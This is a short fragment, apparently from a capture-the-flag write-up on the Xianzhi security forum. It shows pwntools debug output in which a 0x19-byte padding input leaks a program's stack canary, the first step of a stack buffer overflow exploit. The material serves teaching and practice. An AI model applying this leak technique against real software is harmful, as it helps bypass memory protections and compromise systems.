 [DEBUG] Sent 0x19 bytes:
    'a' * 0x19
[DEBUG] Received 0x5f bytes:
    00000000  48 65 6c 6c  6f 20 61 61  61 61 61 61  61 61 61 61  │Hell│o aa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 e5  │aaaa│aaaa│aaaa│aaa·│
    00000020  86 cf 29 03  7e cf 80 f5  bf d7 fc 7f  21 48 6f 77  │··)·│~···│····│!How│
    00000030  20 6d 61 6e  79 20 6d 65  73 73 61 67  65 73 20 77  │ man│y me│ssag│es w│
    00000040  6f 75 6c 64  20 79 6f 75  20 6c 69 6b  65 20 74 6f  │ould│ you│ lik│e to│
    00000050  20 6c 65 61  76 65 28 4d  41 58 20 34  29 3a 20     │ lea│ve(M│AX 4│): │
    0000005f
[+] canary  = 0xcf7e0329cf86e500
先知社区